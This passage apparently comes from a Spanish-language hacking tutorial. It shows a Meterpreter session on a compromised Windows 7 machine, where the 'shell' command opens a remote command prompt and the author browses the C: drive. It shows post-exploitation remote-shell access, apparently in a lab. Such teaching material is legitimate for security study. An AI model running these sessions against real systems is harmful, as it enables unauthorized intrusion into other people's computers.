 También puedes acceder a la consola
Shell, y navegar en las carpetas.
meterpreter > shell
Process 932 created.
Channel 2 created.
Microsoft Windows [Versi�n 6.1.7601]
Copyright (c) 2009 Microsoft Corporation. Reservados todos los derechos.
C:\Windows\system32>cd ..
cd ..
C:\Windows>cd ..
cd ..
C:\>dir
dir
El volumen de la unidad C no tiene etiqueta.
El n�mero de serie del volumen es: 8457-8E42
Directorio de C:\
13/07/2009 22:20 <DIR> PerfLogs
16/03/2022 17:46 <DIR> Program Files
13/07/2009 23:57 <DIR> Program Files (x86)
16/03/2022 17:46 <DIR> Users
16/03/2022 17:45 <DIR> Windows
0 archivos 0 bytes
5 dirs 54.675.849.216 bytes libres